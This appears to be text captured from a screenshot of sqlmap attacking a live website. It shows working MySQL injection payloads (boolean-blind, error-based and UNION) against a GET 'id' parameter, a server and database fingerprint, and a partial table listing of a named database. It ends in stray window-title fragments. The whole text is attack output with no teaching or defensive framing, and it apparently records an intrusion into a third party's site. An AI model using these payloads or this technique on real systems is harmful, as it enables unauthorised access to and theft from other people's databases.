 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: id=1 RLIKE (SELECT (CASE WHEN (2529=2529) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 9166 FROM(SELECT COUNT(*),CONCAT(0x71686d7671,(SELECT (CASE WHEN (9166=9166) THEN 1 ELSE 0 END)),0x7178767371,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71686d7671,0x4d72634f5848427a6456,0x7178767371),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:33:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:33:49] [INFO] fetching tables for database: 'palsign_peterm'
Database: palsign_peterm
[42 tables]
--------------------------+
articles |
attachfiles_articles |
attachfiles_events_ar |
attachfiles_news |
attachfiles_news_ar |
attachfiles_news_de |
attachfiles_news_es |
attachfiles_news_fr |
attachfiles_news_gr |
attachfiles_news_he |
attachfiles_news_it |
attachfiles_news_nl |
Sqlmap – KWrite
[Database Error - Ice...
root@RH01: ~